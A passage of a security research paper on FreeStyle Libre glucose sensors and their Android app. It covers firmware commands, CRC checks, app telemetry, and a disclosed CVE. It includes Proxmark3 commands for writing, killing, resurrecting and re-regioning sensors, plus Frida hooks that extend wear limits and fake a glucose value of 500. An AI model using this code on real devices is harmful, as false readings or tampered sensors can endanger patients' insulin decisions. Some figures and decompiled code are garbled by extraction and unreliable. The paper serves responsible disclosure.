<span id="page-10-0"></span>

*Table 8: Custom enabled commands provided in the firmware. Note the command's name is ours, not vendor's name as we don't have access to source code.* ff *designates NFC flags as per ISO 15693, for example* 02 *for unaddressed communication.* 07 *corresponds to Texas Instruments' vendor identifier.* pp *is for the secret password.* aaaa *is a 2-byte address to read. The unlock command identifier is censored on request by the vendor.*

<span id="page-11-4"></span>

*Table 9: Custom disabled commands*

<span id="page-11-2"></span>

| CRC of     | Input addr       | Output (2 bytes) |
|------------|------------------|------------------|
| Activation | F862-F877        | F860-F861        |
| Records    | <b>F87A-F99F</b> | F878-F879        |
| Sensor     | F9A2-F9B7        | <b>F9A0-F9A1</b> |
| Command    | F9BA-FFCF        | <b>F9B8-F9B9</b> |

*Table 10: Application data sections protected by CRC16. 2nd column is the CRC16 input address range, 3rd column CRC16 result address*

- 1. Initialize CRC Initialize and Result register with FF FF.
- 2. Feed in values to checksum in CRC Data In register (CRCDI). This register takes **2 bytes** at a time.
- 3. Read the CRC result in CRC Initialize and Result register (CRCINIRES).

TI's CRC module **shifts bits in the opposite direction** of CRC16 CCITT ([https://e2e.ti.com/support/](https://e2e.ti.com/support/microcontrollers/msp430/f/166/t/19030) [microcontrollers/msp430/f/166/t/19030](https://e2e.ti.com/support/microcontrollers/msp430/f/166/t/19030)). Implementation needs to be adapted consequently. See our implementations in Appendix [7.1.9.](#page-26-1) The MSP430 chip on the board apparently does not have the CRCDIRB register (CRC Data In Reverse Byte).

<span id="page-11-3"></span>

| Value   Description         |
|-----------------------------|
| 0 FreeStyle Libre sensors   |
| 3 FreeStyle Libre 2 sensors |

*Table 11: Product family values. Other values are unknown*

#### <span id="page-11-0"></span>**3.3 Serial number**

A serial number is printed on the sensor's enclosure.

- 1. Product family (1 character) . See Table [11.](#page-11-3)
- 2. Next 10 characters are computed based on the last 6 bytes of UID. As those bytes will always begin with A000, this will always lead to characters M000.

# <span id="page-11-1"></span>**4 Application**

- Application studied: dd15fa2c02233660c2dc8eab201bb13b55e6e82ad311ce0305633a0b53e6327c
- Release date: April 30, 2019
- Package name: com.freestylelibre.app.fr. Study probably applies to apps for other countries.

<span id="page-12-1"></span>

| test if we have parsed the entir<br>this is badly decompiled. We wil |
|----------------------------------------------------------------------|

*Figure 10: Assembly for CRC computation routine*

#### <span id="page-12-0"></span>**4.1 License management**

Why the official application needs a network connection at startup

The application uses **Google's License Verification Library** (LVL) [\[Gooc\]](#page-35-8). This network-based service queries a trusted Google Play licensing server, and with the **Strict Policy** [\[Gooa\]](#page-35-9) it checks that the application was installed on the smartphone through Google Play.

A **network** connection is obviously required to reach Google Play's licensing server.

> *"No user will be allowed to access the application unless the user is confirmed to be licensed at the time of use. [..] At the same time, this Policy presents a challenge for normal users, since it means that they won't be able to access the application when there is no network (cell or Wi-Fi) connection available."*

Because of the Strict Policy, the application will also fail to launch if it is installed over adb *on a device where is has never been installed with Google Play*. The error message is "Unexpected application error".

If the application has been installed via Google Play once, then further installs via adb work as long as (1) Play Store is installed and (2) app has network connectivity.

A workaround to this issue is explained in [\[KNBS16\]](#page-36-8). The solution consists in downloading an application known as *Lucky Patcher* ([http:](http://lucky-patcher.netbew.com/) [//lucky-patcher.netbew.com/](http://lucky-patcher.netbew.com/)), install it via adb, and finally the app runs fine.

#### FreeStyle down for a few days end of April 2019

In 2019, between April 26 and May 2, some users were unable to use their Android applications [\[@Fr\]](#page-35-10). While we have no insider information on this, we know for sure the use of Google's LVL is *not* the reason for this outage.

The issue apparently came from the vendor's servers, which were unavailable after a bad maintenance. When a user launches the application, s/he logs in his/her FreeStyle account. This contacts FreeStyle servers, and if they are unavailable, the application refuses to go any further and consequently prevents end-users from checking their glucose level. See section [4.2.](#page-13-0)

#### <span id="page-13-0"></span>**4.2 Remote servers**

Using a Frida hook on HTTP requests (see Appendix [7.3\)](#page-27-1), we were able to confirm the application only contacts the remote servers listed in Table [12.](#page-14-1)

LibreLink account servers are queried by the application via a Web API. The server holds user account information such as first/last name, parent's name, date of birth, email, country.

#### Date of birth leak

We notice the application contacts the following URL:

https://lsl1.newyu.net/api/rules/- CheckMinor?GatewayType=FSLibreLink- .Android&Country=FR- &**DateOfBirth=19800101**.

For better security, the date of birth should not be provided as a plain text HTTP GET arguments, but should be posted encrypted. Fortunately, http**S** is used.

If the end-user activates it (this is not the default case), measurements can also be uploaded to the account (for backup?). In that case (and we confirm this only happens when enabled), device, glucose measures, food/insulin/ketone/generic entries are uploaded.

End-user tracking via Firebase logs

Information sent to the application's Firebase database **does not contain any sensitive or medical data**. *However, the tracking is so intensive that it is questionable*. **Any button, any menu the user clicks in the application results in a Logging event** sent remotely. See [\[Apv19\]](#page-34-6).

Firebase analytics events can be shown by enabling verbose debugging [\[Goob\]](#page-35-11)

```
5-24 08:20:11.163 D/FA (17498): Logging event (FE):
 screen_view(_vs),
 Bundle[{firebase_event_origin(_o)=auto,
          firebase_screen_class(_sc)=SplashActivity,
          firebase_screen_id(_si)=-3985357911052850480}]
...<br>05-24 08:20:11.235 D/FA
                                 (17498): Logging event (FE):screen_view(_vs),
 Bundle[{firebase_event_origin(_o)=auto,
firebase_previous_class(_pc)=SplashActivity,
firebase_previous_id(_pi)=-3985357911052850480,
         firebase_screen_class(_sc)=HomeActivity,
         firebase screen_id(_si)=-3985357911052850479}]
05-24 08:20:11.526 D/FA
                                 (17498): Logging event (FE):user_engagement(_e),
```
<span id="page-14-1"></span>

| Server            | URL                                        | Data                                   |
|-------------------|--------------------------------------------|----------------------------------------|
| Google Play Li-   |                                            | Check application is installed from    |
| censing server    |                                            | Google Play                            |
| Firebase database | https://freestyle-libre-app.firebaseio.com | Application store, app id and version, |
|                   |                                            | device model, OS version and any in-   |
|                   |                                            | teraction of the end-user with the ap- |
|                   |                                            | plication (opening a menu, scanning    |
|                   |                                            | a sensor etc)                          |
| Labeling server   | https://fsll.freestyleserver.com/          | Terms of Use and Privacy notice        |
| LibreLink account | https://lsl1.newyu.net/api                 | Account information only, by default.  |
| server            |                                            | Glucose measures are uploaded too      |
|                   |                                            | only if the end-user activates the op- |
|                   |                                            | tion                                   |

*Table 12: Remote servers the application contacts. The app we analyzed does not contact any other server*

```
Bundle[{firebase_event_origin(_o)=auto,
          engagement_time_msec(_et)=290,
firebase_screen_class(_sc)=HomeActivity,
          firebase_screen_id(_si)=-3985357911052850479}]
```
#### After a while, the information is uploaded to the remote database:



#### <span id="page-14-0"></span>**4.3 Native library**

There are three layers:

in Java.

<span id="page-14-2"></span> $int$   $$R9$ : int \$R9;<br>unsigned int\* \$tmp;<br>jbyte\*\_\_cdecl (\*\_)(JNIEnv\*, jbyteArray, jboolean\*) \$R5;<br>unsigned int\* \$SP = &v6;<br>JNIEnv\* \$R10 = \$R0;<br>jNte\*\* \_cdecl (\*\_)(JNIEnv\*, jbyteArray, jboolean\*) \$R11 = \$R3;<br>int \$R8 = 1439678755;<br>\$R0 = 1 while(1) {<br> $$RI = (JNIEnv)((int) $R0) & 63);$ switch(\$R1) {<br>
case  $\theta$ : {<br>
\$R2 = \*(\$SP + 7);  $sub_C7F4$ (\$R10, param6, \$R2, \$R3, \*\$SP);<br>\$R1 = \$R10[0]->ExceptionCheck;

*Figure 11: Example of* JNIEnv\* *retyping in the native library. See [\[Mad\]](#page-36-9) for a tutorial.*

- A native library, named libDataProcessing.so. It is loaded by the Java code, using JNI, and implemented in C, compiled for various architectures (x86, ARM, ARM64). It handles the sensitive parts of the code: checking the sensor's region, wear time and activation time, and reading glucose records (see Table [13\)](#page-15-4).
- The glucose sensor hardware.

 $\bullet\,$  The application's Dalvik code, implemented Ghidra , and requires to retype  $\,$  JNIEnv  $\,$   $\star\,$ The native library can be decompiled by pointer - see Figure [11.](#page-14-2)

<span id="page-15-4"></span>

*Table 13: Some of the most important functions of the native library*

#### <span id="page-15-0"></span>**5 Vulnerabilities/Hacks**

#### <span id="page-15-1"></span>**5.1 Locking/Unlocking blocks**

This corresponds to CVE-2020-8997 [\[GA19\]](#page-35-0) and has been reported to the vendor. It does *not* affect new Libre 2 sensors.

Blocks 0x00-0xf3, exposed by NFC, are normally non-writeable. The XX command (see Table [8](#page-10-0) and Appendix [7.1.5\)](#page-24-2) unlocks them, and makes writing possible.

#### **Proof of Concept:**

1. Try to write block 0x03 and fail (normal situation):

proxmark3> hf 15 cmd write u 03 62 C2 00 00 00 00 00 00 Tag returned Error 18: The specified block is locked and its content cannot be changed.

#### 2. Unlock the sensor with command XX and its (censored) secret password

```
proxmark3> hf 15 cmd raw -c 02 XX 07
  =CENSORED=received 3 octets
00 78 F0
```
#### 3. Again, try to write block 0x03 and this time success (check by reading)

proxmark3> hf 15 cmd write u 03 62 C2 00 00 00 00 00 00

OK proxmark3> hf 15 cmd read u 03 62 C2 00 00 00 00 00 00 b.......

#### Importance of unlocking/locking

Being able to write blocks of the sensor is **a major step** to other more substantial/practical hacks.

For ethical reasons, **we do not publish the secret password** which is needed to conduct this step.

However, *nobody can assume attackers are not as skilled as we are and haven't already retrieved the password: this is the reason why the vulnerability has been reported to the vendor, and then made public*, according to Responsible Disclosure policy.

#### <span id="page-15-2"></span>**5.2 Hacking expiration**

#### <span id="page-15-3"></span>**5.2.1 Protection mechanisms**

Expiration check is enforced on 3 layers:

- **Hardware layer**. There are two different fields:
	- 1. Current wear time. Located in the glucose records section (section [3.1.2\)](#page-7-3). When the sensor is operational, this

field automatically increments every minute

2. Stage of Life. Located in the activation blocks section (section [3.1.1\)](#page-7-2).

When the wear time reaches the wear time limit, the *stage of life* is shifted to Expired (see Table [5\)](#page-7-5). The sensor can no longer be used (i.e. without hack) and the wear time stops to increment. Additionally, both the current wear time and the stage of life are protected by 2 different checksums (see section [3.2\)](#page-9-1).

- **Native library layer**. The *wear time limit* is returned by the native library's getPatchTimeValues().
- **Software layer**. The application dumps NFC blocks 0x00 to 0x2a of the sensor and, among other things, retrieves the current wear time from this memory dump (see Section [3.1.2\)](#page-7-3). Then, the application's software layers verifies the current wear time is not above the limit.

#### <span id="page-16-0"></span>**5.2.2 Overview**

There are several potential ways to bypass / abuse the expiration limit: see Table [14.](#page-16-2) Some are labeled for *"for researchers only"*: they are not particularly difficult (for a computer science researcher) but require some setup (Frida server, hooks). Therefore, we believe they are less likely to occur in a real life situation. The last solution (*"modify the memory blocks on the hardware"*) requires knowledge of unlock and secret password.

#### <span id="page-16-1"></span>**5.2.3 Hooking the object which memorizes the wear time limit**

This hack consists in hooking the constructor to the class that memorizes the wear time limit, and replacing the limit with the desired value. We use Frida (<https://frida.re>):

<span id="page-16-2"></span>

| Hack                         | Result | Feasibility |
|------------------------------|--------|-------------|
| Hook the app's object        | 15%    | Researchers |
| which memorizes              |        | only.       |
| the wear time limit          |        |             |
| (PatchTimeValues)            |        |             |
| and return a (fake)          |        |             |
| long wear time limit.        |        |             |
| See section 5.2.3.           |        |             |
| Hook the app's               | 100%   | Researchers |
| function that<br>pro-        |        | only.       |
| cesses sensor scans          |        |             |
| (processScan) and            |        |             |
| replay an old memory         |        |             |
| dump of an opera-            |        |             |
| tional sensor.<br><b>See</b> |        |             |
| section 5.2.4                |        |             |
| Modify the wear time         | 2      | 2           |
| limit. See section 5.2.5     |        |             |
| Modify the memory            | 100%   | Moderate    |
| blocks on the hard-          |        |             |
| See section<br>ware.         |        |             |
| 5.2.6.                       |        |             |

*Table 14: Hacking expiration. All hacks require physical access to the sensor.*

- 1. Download, install and run a Frida server on the smartphone that runs the diabetes app.
- 2. Connect the smartphone by USB to a computer which runs the Frida client.
- 3. Implement a Frida hook (see code below, in Javascript) to override the function that reads the wear time limit (and the warm up time too - see Section [5.4\)](#page-21-0).

<span id="page-17-1"></span>

*Figure 12: Successful hack of the wear time limit. It has been expanded to 4800 days!*

4. Inject the hook in a running instance of the diabetes app



The hack fails in most cases because the hardware protection of the Stage of Life indicator holds. **The hack only succeeds if Stage of Life is set to** *1* (To Activate), i.e if the sensor hasn't been used yet.

#### <span id="page-17-0"></span>**5.2.4 Hooking the function that processes sensor scans**

#### Small design error

There is a small design error in the way the expiration date is checked, however, it cannot be exploited in a very practical way (ok for research, but useless for an end-user).

The error is the following. At some point the native library reads blocks 0x00 to 0x2a of the sensor, and returns the data dump to the Dalvik code. Then, when the Dalvik asks the native layer to check the expiration date, it *supplies* the dump to the native layer, instead of the native layer reading it from the sensor. As a consequence, it is possible to hook the Dalvik code and supply a different data dump than the real one, and fool the native layer to check expiration on wrong data (see Figure [13\)](#page-18-2).

<span id="page-18-2"></span>

*Figure 13: Minor design error in checking expiration. Superseded by resurrection hack (section [5.2.6\)](#page-18-1).*

#### <span id="page-18-0"></span>**5.2.5 Modify hard-coded wear limit**

#### Research zone

An option to hack expiration is to modify the wear time limit. This limit is returned by the native library, but we currently do not know where it is stored: hard coded in the native library? or in the sensor's memory (we haven't identified where)?

#### Do not get confused

The **wear limit** is *different* from the **wear time**.

The **wear time** is located in the Glucose Records section (see Section [3.1.2\)](#page-7-3) and counts the number of elapsed minutes since activation.

The **wear limit** is the maximum wear time before the sensor switches to expired status.

#### <span id="page-18-1"></span>**5.2.6 Resurrecting a sensor**

Resurrection = an expired sensor goes back to life and is operational again.

#### $\land$  Warning for diabetic users

This hack works on the *technical* side, but, from a *medical* point of view, there hasn't been any tests and we certainly **do not advise diabetic users to use resurrected sensors**.

When a sensor has expired, it is possible to reset it by mimicking what command E0 is supposed to do:

- Zeroize block 1
- Zeroize block 2
- Construct block 0 with:
	- **–** *Stage of Life* to 0x01 (*"to activate"*),
	- **–** *Activity switch* to 0x00,
	- **–** Compute correct CRC (see section [3.2\)](#page-9-1)
- Zeroize all blocks of the Glucose Records section (see section [3.1.2\)](#page-7-3) from 0x03 to 0x27. This also resets the wear time. Write a correct CRC in block 0x03 for the Glucose Record section.

Figure [14](#page-20-1) illustrates resurrection of an old, used and expired sensor, using our Android application [\[GA20a\]](#page-35-7) to reset it. This only takes **a few seconds**. Once it is reset, there are two cases:

1. The sensor has already been used on this smartphone with the official application. In that case indeed, the sensor is marked as expired in the application's database. We must first remove the sensor from the database, before going to the next step. The database to modify is /data/data/com.freestyle.../files/sas.db : open it with sqlite, search for your sensor with a select command, and delete the appropriate sensor:

sqlite> select sensorId, serialNumber, warmupPeriodInMinutes, wearDurationInMinutes from sensors; 2|0M00078F83M|2|6912000 3|0M0009XHUA0|2|6912000

sqlite> delete from sensors where<br>serialNumber='0M00078F83M';

An alternative to modifying the sas.db database is to *uninstall and re-install* the application.

2. The sensor is unknown on this phone. In that case, we can scan the sensor with the official application, it recognizes it as new, activates it, and the sensor can be used again (please read our warnings about this).

#### $A$ Requirements

This hack requires the unlock/lock secret password, that we do not release publicly. Our Android application [\[GA20a\]](#page-35-7) does not contain the secret password.

#### To Do Research zone

It should be possible to resurrect a sensor using an E0 command. The steps are:

- 1. Remove E0 from the table of *disabled* commands (see section [3.1.4](#page-9-3) and Table [9\)](#page-11-4)
- 2. Add E0 to the table of *enabled* commands (see Table [8](#page-10-0)
- 3. Patch CRC for the commands section (see section [3.1.4\)](#page-8-1)
- 4. Send E0 command to the sensor
- 5. Re-activate the sensor with the app.

So far, this method has not worked (and resulted in frying a sensor because of an invalid, not fixable command table). The problem is that the size of enabled/disabled commands tables change, and this needs to be done with caution...

#### <span id="page-19-0"></span>**5.2.7 Kill a sensor**

Kill = make an operational sensor expire (before its normal end of life) and consequently become unusable.

There are several ways to achieve this:

- Technique no. 1. Modify any byte of the memory protected by a CRC, *without* adjusting the CRC. In that case, the official application detects the invalid CRC and complains the sensor has a defect.
- Technique no. 2. Mark the sensor's Stage of Life as *expired* (05). See Proxmark script be $low$

print('Blocks 1 and 2: zero') core.console("hf 15 cmd write u 1 00 00  $\rightarrow$  00 00 00 00 00 00") core.console("hf 15 cmd write u 2 00 00 ,<sup>→</sup> 00 00 00 00 00 00") print('Block 0: Kill StageOfLife=5 and ,<sup>→</sup> Indicator=1 and CRC') core.console("hf 15 cmd write u 0 3F 73 ,<sup>→</sup> B0 32 05 01 02 08")

#### Difficulty of killing a sensor

The first method is relatively easy to perform for an attacker who knows how to write blocks (section [5.1](#page-15-1) - requires a secret password), because nearly any random write to the memory will make the sensor unusable.

It *may* even explain the shortened life of some sensors: if for some unknown reason the sensor gets in unlocked mode, then nearly any subsequent write will make it unusable.

<span id="page-20-1"></span>

*Figure 14: Resurrecting a sensor with our GoodV Android application [\[GA20a\]](#page-35-7)* 

#### <span id="page-20-0"></span>**5.3 Change region of a sensor**

#### A Warning

Sensors can only be used with an official application of the corresponding country. This may be a *legitimate* issue for diabetic users moving to another country. Note however that different countries have different regulations for medical devices, with different warm up and expiration durations. Changing the region may result in using the sensor in *unsafe?* conditions according to that country's regulations...

There are (at least) two possible hacks:

1. Hook software. This hack is interesting for research, but difficult to use in other situations, because it requires a terminal (with a Frida hook) to be attached to the smartphone. In Figure [17,](#page-22-3) hooking the call to native function isPatchSupported() does the trick. The hook should modify either the application's region or the sensor's

info.

2. Sensor memory modification. This is more deployable, but requires knowledge of the secret password to overwrite the sensor's memory.

As far as we know, the region of a sensor can only be changed *before activation*. The region indicator is protected by a CRC (see section [3.1.3\)](#page-8-0), so we just need to flip the region indicator and adjust the CRC.

```
// perform unlock
...
// patch region
print('Block 28: region= France and CRC')
core.console("hf 15 cmd write u 0x28 24 61
- 00 01 C7 08 98 51")
core.console("hf 15 cmd write u 0x29 14 07
,→ 96 80 5A 00 ED A6")
core.console("hf 15 cmd write u 0x2a 10 6F
\rightarrow 1A C8 04 7B 89 67")
// perform lock
...
```
<span id="page-21-3"></span>

<span id="page-21-4"></span>◓៙៲៙ FreeStyle LibreLink **Appliquer nouveau capteu**  $\triangle$  Fin du capteur Démarrez un nouveau capteur pour vérifier le taux de glucose.  $\alpha$ Appliquer nouveau capteur. Le capteur doit uniquement être appliqué au dos de votre bras. COMMENT ADDITIONED TIN CADTEN

*Figure 15: Killed sensor. The sensor's memory is incorrect and the official application refuses to use it (kill technique no. 1).*

*Figure 16: Expired sensor. This happens after normal end of life, or if the sensor's stage of life was set to expired and CRC adjusted (kill technique no. 2).*

#### <span id="page-21-0"></span>**5.4 Hack warm up period**

The wear time limit hook (see section [5.2.3](#page-16-1) for setup and code) also works for warm up period. See Figure [18.](#page-22-4)

#### <span id="page-21-1"></span>**5.5 Hack glucose value**

The sensor apparently measures the glucose level, but also the estimated *"quality"* of the measure. For instance, if sensor is too hot, or too cold. So, the hack requires:

- 1. Hack measure's quality. This is necessary whenever the real measure's quality is not satisfactory. The hook overrides the quality to "ok". This is particularly useful in a research lab when the sensor is not on a human body!
- 2. Hack the measure's value.

Both the value and the quality can be modified (this is for example useful in a research lab when the sensor is not on a human body!).

```
var glucoseClass =
,→ Java.use("xxxx.dataprocessing.GlucoseValue");
glucoseClass.getDataQuality.implementation =
,→ function() {
    var ret = this.getDataQuality();
    console.log("[*] getDataQuality="+ret);
    console.log("Modifying data quality to
    \rightarrow OK");
    ret = 0;return ret;
}
glucoseClass.getValue.implementation =
,→ function() {
    var ret = this.getValue();
    console.log("[*] getValue(): real
    ,→ value="+ret+" but we return 500");
    r \cdot r = 500;
    return ret;
}
```
### <span id="page-21-2"></span>**6 Acknowledgments**

For this research, we received lots of support from other researchers that we wish to thank. First, we thank several diabetic contacts who helped us understand how they cope with their diabetes and how they use FGMs. We keep their

<span id="page-22-3"></span>

*Figure 17: To check the sensor's region, the app first gets sensor's info from hardware, via a NFC command. Then, it calls a native command, supplying sensor info and application's region. The native command reads the sensor region from sensor info, checks it against the application's region, and replies whether the region is supported or not.*

<span id="page-22-4"></span>

*Figure 18: Successful hack of the warm up period. Normally, it is set to 60 minutes. It has been reduced to 5 minutes!*

